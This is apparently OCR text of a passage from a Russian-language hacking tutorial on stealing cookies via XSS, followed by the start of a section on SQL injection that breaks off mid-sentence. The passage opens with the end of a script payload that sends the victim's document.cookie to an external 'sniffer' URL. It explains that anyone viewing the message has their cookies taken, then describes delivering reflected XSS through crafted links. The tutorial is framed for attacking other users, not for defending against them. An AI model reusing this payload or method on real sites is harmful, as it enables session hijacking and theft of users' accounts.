
"http://antichat.ru/cgi-
bin/s.jpg?"+document.cookie;</script>"
в результате просмотра этого
сообщения пользователем его cookie
"уплывут" на "сниффер".
Перейдём к пассивному XSS.
Отличается от активного он тем, что
для успешного проведения атаки
пользователь должен пройти по
специально составленной,
предложенной ему ссылке, ведущей
куда-либо на том же сайте откуда мы
хотим увести куки. Обычно для такой
атаки используются адресная строка
браузера,поле search(работающее
методом get),либо фрейм.
Больше информации о xss:
http://www.antichat.ru/crackchat/HTML/
http://ha.ckers.org/xss.html
http://google.ru
Решение:
http://debug-mode.in/tmp.txt
2)sql-inj
Уязвимость присутствует лишь в веб-
приложениях работающих с бд.Если
работа скрипта(фильтрация)
организованна некорректно, мы
можем модернизировать этот запрос